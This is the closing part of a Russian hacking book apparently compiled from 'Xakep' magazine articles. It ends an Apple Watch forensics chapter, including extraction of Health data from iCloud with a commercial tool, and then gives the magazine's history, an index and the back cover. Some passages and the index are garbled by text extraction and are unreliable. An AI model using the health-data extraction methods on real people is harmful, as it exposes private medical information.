Интерес представляет и папка PhotoData, в которой хранятся метаданные синхронизированных фотографий. Наибольший интерес представляют база данных Photos.sqlite и папка Thumbnails. В базе Photos.sqlite содержится информация о фотографиях, которые хранятся на часах. Детальное описание структуры базы дос**https://www.forensicmikel.com/2019/05/02/ios-photos-sqlite-forensics/.**  Готовые запросы SQL можно скачать здесь: https://github.com/kacos2000/queries/ blob/master/Photos sqlite.sql.

Наконец, в папке **Thumbnails** хранятся уменьшенные превью изображений на Apple Watch. Формат ITHMB можно преобразовать в привычный JPEG при помощи утилиты iThmb Converter, которая доступна для скачивания посылке http://www. **ithm bconverter.com.** 



Рис. 15.24. Купленные файлы можно обнаружить в папке Purchases

## Выводы

Через переходник мы получили даже меньше информации, чем при анализе резервной копии часов. Тем не менее, ценность этих данных несравнимо выше, чем данных из резервной копии: для получения доступа ко всей этой информации нам не нужен связанный с часами iPhone — вполне достаточно самих часов. Многие данные уникальны; особо ценны логи часов вообще и логи PowerLog в частности, а также талоны из приложения Wallet.

Можно ли извлечь больше? Да, можно, если для часов будет доступен джейлбрейк. Для актуальных версий WatchOS джейлбрейка сейчас не существует. Единственной попыткой было приложение jelbrekTime (именно в таком написании) для WatchOS 4.0-4.1.

Ситуация может измениться в ближайшее время. Для WatchOS 4.0-5.1.2 анонсирован джейлбрейк Brenbreak, который обещают выпустить для всех актуальных версий часов до конца 2019 года. Мы с нетерпением ожидаем выхода джейлбрейка, чтобы снять наконец образ файловой системы часов и посмотреть, что там найдется.

## Доступ через облако

Что еще можно извлечь из часов? С технической точки зрения из самих часов ничего, но из облака iCloud можно извлечь часть информации, которую iPhone получает именно от часов Apple Watch. Речь о данных «Здоровье», в состав которых входит счетчик шагов, данные со встроенного в часы навигатора GPS, данные сердцебиения пользователя и снятые электрокардиограммы, а также другие типы данных, для получения которых могли использоваться сторонние приложения.

Для доступа к информации необходим Elcomsoft Phone Breaker (https://www. elcomsoft.com/appb.html), инструкция (https://blog.elcomsoft.com/2019/01/securingand-extracting-health-data-apple-health-vs-google-fit/, извлекаются даже те данные, которые Apple не отдает по запросу от правоохранительных органов). Для просмотра данных можно воспользоваться Elcomsoft Phone Viewer (https://www. elcomsoft.com/epv.html). Внешний вид этого приложения показан на рис. 15.25.

| Home                                                 |                                  |                                                                                                 | Health                                                                                                    |                             | ria                         | 31                           |  |
|------------------------------------------------------|----------------------------------|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------|-----------------------------|------------------------------|--|
| <b>Y</b> Filter <b>Jose</b><br>Hidd.                 | à                                |                                                                                                 |                                                                                                    |                             |                             |                              |  |
| Date<br>th,<br>17.09.2014<br>From:                   |                                  | MA JUNEAU ANTS<br>User Set                                                                      |                                                                                                    |                             |                             |                              |  |
| 41<br>27.11.2018<br>tinti.<br>- Source               | Recurds: 111880<br>$\mathcal{L}$ | Most recent racerd: 27.11.2018 08:14:44 (UTC +4)<br>Gidest record: 23.10.2015 14:00:25 (UTC +4) | Shown records: 111R80<br>Most recent filtered record: 27.11.2016 08:14:44 (UTC +4)<br>Diciest Niterest required: 23.10.2015 14:00:25 (UTC +4). |                             |                             |                              |  |
| - Exatepiera's Apple Watch<br>Viadimir's Apple Watch | <b>Blood Presure</b>             | Heart Rate<br>Breathe.                                                                          | Heart Rate Vanability                                                                                                    | Resting Rate                | Walking Avarage             | Workout                      |  |
|                                                      |                                  |                                                                                                 |                                                                                                    |                             |                             |                              |  |
| - iHealth                                            | <b>Date</b>                      | Date added to health                                                                            | Source:                                                                                                    | Device                      | Details                     | <b>Heart Rate</b>            |  |
| V Vladimir's iPhone Xr                               | 27.11.2018 08:11:37 (UT          | 27.11.2018 08:14:44 (UT                                                                         | Vladimir's Apple Watch 4                                                                                                    | Apple Watch Series 4 (GPS)  | Hardware versi 97 count/min |                              |  |
| Vladimir's Apple Watch 3                             | 27.11.2018 08:05:49 (UT          | 27.11.2018 08:11:42 (UT                                                                         | Vladimir's Apple Watch 4                                                                                                    | Apple Watch Series 4 (GPS)  | Hardware versi              | 94 count/min                 |  |
| - Vladimir's Apple Watch 4                           | 27.11.2018 08:03:58 (UT          | 27.11.2018 08:06:03 (UT                                                                         | Vladimir's Apple Watch 4                                                                                                    | Apple Watch Series 4 (GPS)  | Hardware versi              | 92 count/min                 |  |
| Direkal Lechson at                                   | 27.11.2018 07:58:19 (UT          | 27.11.2018 08:03:37 (UT                                                                         | Viadimir's Apple Watch 4                                                                                                    | Apple Watch Series 4 (GPS)  | Hardware versi.             | 79 count/min                 |  |
| Device                                               |                                  |                                                                                                 |                                                                                                    |                             |                             |                              |  |
| - Apple Watch                                        | 27.11.2018 07:53:35 (UT          | 27.11.2018 07:54:40 (UT                                                                         | Vladimir's Apple Watch 4                                                                                                    | Apple Watch Series 4 (GPS)  | Hardware versl.             | 85 count/min                 |  |
| - Unknown Apple Watch                                | 27.11.2018 07:51:07 (UT          | 27.11.2018 07:52:28 (UT                                                                         | Vladimir's Apple Watch 4                                                                                                    | Apple Watch Series 4 (GPS). |                             | Hardware versi 115 count/min |  |
| - Unknown Phone                                      | 27.11.2018 07:45:14 (UT          | 27.11.2018 07:53:59 (UT                                                                         | Vladimir's Apple Watch 4                                                                                                    | Apple Watch Series 4 (GPS)  | Hardware versi.             | 84 count/min                 |  |
| - Apple Watch Series 3<br>- Apple Watch Series 4     | 27.11.2018 07:40:25 (UT          | 27.11.2018 07:48:07 (UT                                                                         | Viadimir's Apple Watch 4                                                                                                    | Apple Watch Series 4 (GPS)  | Hardware versi.             | 89 count/min                 |  |

Рис. 15.25. Программа Elcomsoft Phone Viewer

## Заключение

Извлечение и анализ данных часов Apple Watch - достаточно новая и малоизученная тема. В то же время ряд вещей (например, журнал PowerLog) представляют исключительный интерес для экспертов-криминалистов. Уже известны несколько случаев, когда успешно раскрывались преступления, во время совершения которых преступник оставлял смартфон дома, но забывал снять часы или трекер, и они продолжали записывать информацию.

К сожалению, при исследовании доступными для часов методами нам не удалось добраться до журнала с историей местоположения (часы Apple Watch оборудуются автономным датчиком GPS, который автоматически включается, если WatchOS считает, что пользователь начал тренировку). Не удалось получить доступ и к данным установленных на часах приложений. Отсутствие полноценной службы резервного копирования не позволяет создать свежую резервную копию часов иначе, чем отвязав их от смартфона iPhone (причем в момент, когда часы подключены к телефону через Bluetooth или Wi-Fi). Отсутствие в продаже адаптеров для подключения к компьютеру актуальной версии Apple Watch 4 делает невозможным извлечение жизненно важных журналов. Иными словами, исследование Apple Watch только начинается.

### «Хакер»: . безопасность, разработка, DevOps

История журнала «Хакер» началась задолго до февраля 1999 года, когда увидел свет первый номер издания. Еще в ноябре 1998 в сети DALnet появился русскоязычный IRC-канал #xakep, где активно обсуждались компьютерные игры и приемы их взлома, а также прочие связанные с высокими технологиями вещи. Тогда же в недрах основанной Дмитрием Агаруновым компании Gameland зародилась идея выпускать одноименный журнал, правда, изначально он задумывался, как геймерский. Новое издание должно было подхватить выпавшее знамя нескольких закрывшихся компьютерных журналов, не переживших кризис 1998 года. В отличие от популярного «глянца» первой половины «нулевых», идея «Хакера» не была заимствована у какого-либо известного западного издания, а изначально являлась полностью оригинальной и самобытной.

Читатели приняли журнал более чем благосклонно: первый номер «Хакера» был полностью раскуплен в Москве за несколько часов, даже несмотря на то, что он поступил в продажу в 6 вечера. Журнал быстро набрал вирусную популярность, а одной из самых читаемых рубрик «Хакера» стал раздел «западлостроение», в котором авторы щедро делились с аудиторией практическими рецептами и проверенными способами напакостить ближнему своему при помощи различных технических средств разной степени изощренности.

Вскоре под влиянием читательских откликов тематика журнала стала меняться, постепенно смещаясь от игровой индустрии в сторону технологий взлома и защиты информации, что, в общем-то, вполне логично для издания с таким названием. Один из отцов-основателей «Хакера», Денис Давыдов, посвятивший свое творчество компьютерным играм, вскоре покинул редакционный коллектив, чтобы встать во главе собственного журнала: так появилась на свет легендарная «Игромания». Ну а «Хакер» с тех пор сосредоточился на вопросах, изначально заложенных в его ДНК - хакерство, взлом и защита данных. В марте 1999 года был запущен сайт журнала, на котором публиковались анонсы свежих номеров — этот сайт и по сей день можно найти по адресу **хакер.ru**.

Уже в 2001 году тираж «Хакера» составил 50 тыс. экземпляров. Вскоре после своего появления на свет журнал уверенно завоевал звание одного из самых популярных компьютерных изданий в молодежной среде - по крайней мере, именно так считает русскоязычная «Википедия». «Хакер» регулярно взрывал читательские  $\Box$  188  $\Box$ 

массы веселыми статьями о методах взлома домофонов, почтовых серверов и веб-<br>сайтов, временами вызывая фрустрацию у производителей программного обеспесантов, временами вызывал фрустрацию у производителем претраммного осесне<br>чения и прочих представителей крупного бизнеса. На «Хакер» писали жалобы, а<br>благодарные читатели приносили в редакцию пиво. Его сотрудников приглаш на телевидение и радио, а само издание в то же самое время называли «вестником криминальной субкультуры». В общем, и авторы, и читатели развлекались, как могли.

«Хакер» развивался и рос, продолжая публиковать интересные статьи об операци-<br>онных системах, программах, сетях, гаджетах и компьютерном «железе». Очень<br>скоро все присылаемые авторами материалы перестали помещаться под од номалу, и покоторые сугусо таким солнать самались «Хакер Спец».

В 2006 году объем «Хакера» едва не стал рекордным - 192 полосы. Выпустить номер такой толщины не получилось исключительно по техническим причинам. Со временем редакционная политика стала меняться: в журнале появлялось все мень-<br>ше хулиганских статей, посвященных всевозможным компьютерным безобразиям, и все больше — аналитических материалов о секретах программирования, админи-<br>стрирования, информационной безопасности и защите данных. Но взлому компью-<br>терных систем на страницах «Хакера» по-прежнему уделялось самое прис внимание.

Ключевым для истории журнала стал 2013 год, когда параллельно с традиционной бумажной версией стала выходить электронная, которую можно было скачать в виде PDF-файла. А последний бумажный номер журнала увидел свет летом 2 пен читателям по полписке.

Сегодняшний «Хакер» — это популярное электронное издание, посвященное во-<br>просам информационной безопасности, программированию и администрированию<br>компьютерных сетей. Основу аудитории **хакер.ru** составляют эксперты по киб продукты и известные IT-компании, и, конечно, экспертные статьи об информационной безопасности. С подборкой таких статей ты имел возможность ознакомиться<br>на страницах этой книги. Аудитория сайта **хакер.ru** составляет 2 500 000 просмотров в месяц, еще несколько сотен тысяч подписчиков следят за новинками журнала в социальных сетях.

Современный «Хакер» отличает непринужденная, веселая атмосфера. Участники сообщества «Хакер.ru» получают несколько материалов каждый день: мануалы по кодингу и взлому, гайды по новым возможностям и новым эксплоитам, подбо ются знаковые новости из мира компьютерных технологий, рассказывающие о саподборки советов и полезных программ, изучаем свежие уязвимости.

 $-189 -$ □─ ר-

В рубрике «Взлом» выходят интересные статьи о хакерских технологиях и утилитах, раздел «Кодинг» посвящен хитростям программирования, в рубрике «Приватность» собраны советы и мануалы по сетевой безопасности и сохранению своего инкогнито в Интернете. Статьи из раздела «Трюки» расскажут о недокументированных возможностях софта и нестандартных аппаратных решениях, системные администраторы найдут массу полезных рекомендаций по настройке ОС и прикладного ПО в разделе «Админ», а любители гаджетов и новомодного «железа» смогут насладиться рубрикой «Geek».

Присоединяйся к сообществу «Хакера» прямо сейчас! Материалы журнала выходят в нескольких форматах на выбор. Ты можешь подписаться в приложении на iOS или Android и читать ежемесячные выпуски, либо оформить подписку на сайте и получать статьи каждый будний день - сразу, как только они выходят. Подписка на сайте также дает возможность скачивать ежемесячный PDF и читать на любом удобном устройстве.

Когда «Хакер» только создавался, мы сказали себе: «Наша цель — чтобы среди наших ребят программирование стало самой популярной профессией». Мы использовали для этого все, что могли придумать, - развлекались, дурачились, как могли популяризировали ИБ, нашу субкультуру и тягу к IT в любых ее проявлениях. И мы считаем, что во многом достигли своей цели.

Присоединяйся, мы будем рады видеть тебя в нашей тусовке!

С самыми теплыми пожеланиями, редакция журнала «Хакер».

# Предметный указатель

## A

AFC (Apple File Conduit) Electra 153 Keychain 152 157,175, 182 EPROCESS 117 KMDF 117 AFL 135 EXIF 183 KNOWNFOLDERID 32 APC 115 API Monitor 100 **F L** Apple Core Data 168 Apple Watch 164 Forfiles 145 LNK 26

### в

Breadth-first search, BFS 14 GrayKey 156, 160

## C

**C&C 44** C2 44 Hypervisor mode 113<br>Cellebrite 150 Chrome 75 MiniFuzz 137 CLSID 28 Minor device number 17 Constant Special item ID List IAT 96 MurmurHash 56<br>32 Cloud 162 Control Panel Applets IDA 25<br>
(CPLApplet) 39 iDC-4501 150<br>
CSIDL 32 Invoke-Obfuscation 145 Netv

Data Protection Application Programming Interface **J** OWASP JBroFuzz 134 (DPAPI) 79 Detours 98 Jailbreak 153 **DIROL 115** Dispatch 115<br>
Passive 115<br>
Passive 115 DKOM (Direct Kernel Object **Patch Accomplement Accomplement Accomplement Accomplement Accomplement Accomplement Accomplement Accomplement Accomplement PID (process in PID).** 

## E

## н

Hook 96 MagiCube 150<br>Hypervisor mode 113 Meridian 153

iCloud 162  $iPhone$  151 **D** IRP 115 IRQL 115

Kernel patch 96 PID (process identifier) 64<br>Kernel Patch Protection 91, 96 Potato 54 Kernel Patch Protection 91, 96

Kernel-Mode Driver Framework, KMDF 113

LNKParser 26 **G** Lockdown 155, 156 LPE 10

## м

MadCodeHook 98 Metasploit 25, 141

CSIDL 32 <br>CVE-2017-8464 25 IOCTL 134 NETAPI (Native Windows API IOCTL 134 **NTAPI** (Native Windows API)<br>iPhone 151 91, 94

## Ο

#### P

PowerShell 141 Process Doppelganging 124 Process Environment Block, PEB 87, 93 Process Hollowing 124

## **R**

Relative Virtual Address 58 Reverse lookup 181 Ring 0, 1, 2, 3 113 RVA58

### 5

Sandbox 84 SCM (Service Control Manager) 121 SELinux 11 SHared Memory 14 Shell link 26 Shell Link Binary File Format 26 SHM (Shared Memory) 183 SPIKE 134 SQLite 75 SSDT/IDT 96 Sudo 10 SynAsk 54 System Management Mode, SMM 113

## Т

TLS Callbacks 109 TxF 125

### **u**

USB Restricted Mode 158 User-Mode Driver Framework, UMDF 113

#### **w**

WAL (Write Ahead Log) 183 WinAFL 132, 135 WinAPI 54, 94, 96 WinDbg 25 Windows Driver Model (WDM) 113 \* \* \*

#### A

Антиотладка 104 Апплет 39

## Б

Блок окружения процесса 104, 107 Ботнет 44

# Д

Джейлбрейк 152 Дизассемблер 97

### 3

Залания 67

### И

Инструментация 135

#### К

Командлет 141 Командный центр 44

### M

Механизм транзакций 124 Мутационное тестирование 132

### O

Обфускация 141 Объект ↑ задания 68 © отладки 107 ◆ устройство драйвера 116 Отладочные регистры 109

#### п

Песочница 84 Поиск в ширину 14<br>Порождающее тестирование 133 Поток 63, 91, 96 ↑ завершение 71 Пролог 97 Процесс 96 ◇ критичный 91 ↑ приложения 62

## C

Симлинк 17 Смешение 58 Сплайсер 97 Сплайсинг 96 Стилер 75

## т

Трамплин 97

#### Φ

Фаззер 132 Фаззинг 132

## X

Хендл 64, 81 **Xyk 96** 

## Э

Эксплоит 12, 24

### я

Ярлык 24

#### Подпишись на «Хакер» и прокачай свои скиллы в ИБ!

Ethe

 $1 - 5$ 

**КУЙ**<br>ICEX!

Оформи подписку на xakep.ru, и ты сможешь:

читать новые актуальные материалы об ин- формационной безопасности, реверс-инжиниринге, хаках и компьютерных трюках;

- получить доступ к статьям, опубликованным на сайте за всё время;

скачивать PDF со всеми вышедшими номерами.

Доступны годовой и месячный варианты подписки.

Внимание: для тех, кто постоянно продлевает подписку, мы стараемся сохранять прежнюю цену. Даже когда доступ к «Хакеру» дорожает, это не затрагивает наших постоянных читателей.

# **https:/ /xakep.ru/about-magazine/**



**INS XAKE** 









**Nik Zerof Иван aLLy Комиссаров** Олег Афонин Герман Наместников Айгуль Саитгалина

Эта книга — не традиционный справочник по информационной безопасности, не самоучитель, информацию из которого можно без труда найти в Интернете. Перед вами - сборник тщательно отобранных, самых интересных, лучших публикаций из легендарного журнала «Хакер», объединенных общей темой: взлом.

Рассмотрены только практические приемы взлома, описанные настоящими профессионалами и многократно испытанные в деле. Никакой «воды», только полезная информация. Это и есть самое настоящее искусство хакерства в его истинном, концентрированном виде.

#### Вы узнаете:

как искать и эксплуатировать уязвимости в программах;

как управлять процессами в Windows;

как перехватывать управление приложениями:

как взломать iPhone и Apple Watch.

191036, Санкт-Петербург, Гончарная ул., 20 Тел.: (812) 717-10-50, 339-54-17, 339-54-28 E-mail: mail@bhy.ru Internet: www.bhv.ru



«Хакер» — легендарный журнал об информационной безопасности, издающийся с 1999 года. На протяжении 20 лет на страницах «Хакера» публикуются интересные статьи об операционных системах, программах, сетях, гаджетах и компьютерном «железе». На сайте «Хакера» ежедневно появляются знаковые новости из мира компьютерных технологий, мануалы по кодингу и взлому, гайды по новым эксплойтам, подборки хакерского софта и обзоры веб-сервисов. Среди авторов журнала - авторитетные эксперты по кибербезопасности и IT-специалисты.



